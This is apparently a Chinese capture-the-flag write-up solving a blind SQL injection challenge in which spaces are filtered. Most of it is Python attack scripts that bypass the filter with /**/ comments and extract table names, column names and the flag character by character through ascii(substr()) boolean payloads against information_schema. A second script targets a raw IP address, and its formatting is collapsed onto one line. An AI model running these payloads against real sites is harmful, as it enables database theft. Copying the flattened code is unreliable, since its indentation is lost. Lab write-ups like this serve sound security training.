打开靶机


发现是SQL注入,盲注

过滤了空格符,可以用/**/绕过,抓包

直接上脚本
import requests
s=requests.session()
url='https://46a0f98e-cdc3-413d-b67c-b2dbaeb5c4ec.chall.ctf.show/index.php'
table=""
for i in range(1,45):
print(i)
for j in range(31,128):
#爆表名 flag
payload = "ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/%s/**/for/**/1))=%s#"%(str(i),str(j))
#爆字段名 flag
#payload = "ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/%s/**/for/**/1))=%s#"%(str(i),str(j))
#读取flag
#payload = "ascii(substr((select/**/flag/**/from/**/flag)from/**/%s/**/for/**/1))=%s#"%(str(i), str(j))
ra = s.get(url=url + '?id=0/**/or/**/' + payload).text
if 'I asked nothing' in ra:
table += chr(j)
print(table)
break
附上群内羽师傅的脚本
url = "http://124.156.121.112:28069/?id=-1'/**/" def db(url): #爆库名 for i in range(1,5): for j in range(32,128): u= "or/**/ascii(substr(database()/**/from/**/"+str(i)+"/**/for/**/1))="+str(j)+"#" s = url+u print(s) r = requests.get(s) if 'By Rudyard Kipling' in r.text: print(chr(j)) def table(url): #爆表名 for i in range(4): table_name='' for j in range(1,6): for k in range(48,128): u=id="||/**/ascii(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/1/**/offset/**/"+str(i)+")/**/from/**/"+str(j)+"/**/for/**/1))="+str(k)+"#" s = url+u print(s) r = requests.get(s) if 'By Rudyard Kipling' in r.text: table_name+=chr(k) print(table_name)
跑表名

跑字段名

跑字段信息

拿到flag